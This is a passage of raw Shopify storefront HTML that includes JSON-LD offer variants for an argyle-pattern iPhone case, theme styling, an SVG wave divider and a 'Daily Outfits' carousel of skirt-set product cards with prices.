            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107037451"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107070219"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107102987"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107135755"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107168523"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107201291"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107234059"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107266827"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107299595"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107332363"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107365131"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107397899"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107430667"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107463435"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107496203"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107528971"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107561739"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107594507"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107627275"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107660043"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107692811"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107725579"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107758347"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25184750698763__related-products" class="shopify-section section"><style data-shopify>.section-template--25184750698763__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25184750698763__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25184750698763__related-products&product_id=8745642361099&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25184750698763__17562678362a0e32d4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARkovMjU2a0I5YzRNZ__doran_product_reviews_product_widget_gg6RWU" class="shopify-block shopify-app-block">



</div>
</div>


</section><section id="shopify-section-template--25184750698763__featured_collection_QTWhP6" class="shopify-section section"><link rel="stylesheet" href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" media="print" onload="this.media='all'"><noscript><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25184750698763__featured_collection_QTWhP6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__featured_collection_QTWhP6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25184750698763__featured_collection_QTWhP6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25184750698763__featured_collection_QTWhP6 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25184750698763__featured_collection_QTWhP6 section-template--25184750698763__featured_collection_QTWhP6-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Daily Outfits
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="2"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Waist Skirt Blue Set Shirt Lotus"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187286283-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-waist-skirt-blue-set-shirt-lotus"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              >
                High Waist Skirt Blue Set Shirt Lotus
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            
          >
            <a
              href="/products/high-waist-skirt-blue-set-shirt-lotus"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 Badge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            >
              High Waist Skirt Blue Set Shirt Lotus
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$119.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$119.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic Shirt Skirt High Waist Floral"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187253515-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classic-shirt-skirt-high-waist-floral"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              >
                Classic Shirt Skirt High Waist Floral
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            
          >
            <a
              href="/products/classic-shirt-skirt-high-waist-floral"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 Badge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            >
              Classic Shirt Skirt High Waist Floral
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set Blossom Skirt Bird Pieces Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187220747-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-blossom-skirt-bird-pieces-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              >
                Set Blossom Skirt Bird Pieces Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            
          >
            <a
              href="/products/set-blossom-skirt-bird-pieces-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 Badge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            >
              Set Blossom Skirt Bird Pieces Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Pieces Bird Set Skirt Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187187979-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-pieces-bird-set-skirt-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              >
                Flower Pieces Bird Set Skirt Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            
          >
            <a
              href="/products/flower-pieces-bird-set-skirt-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 Badge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            >
              Flower Pieces Bird Set Skirt Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skirt Waist Print Sweet Pleated High T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187122443-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              >
                Skirt Waist Print Sweet Pleated High T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            
          >
            <a
              href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 Badge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            >
              Skirt Waist Print Sweet Pleated High T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
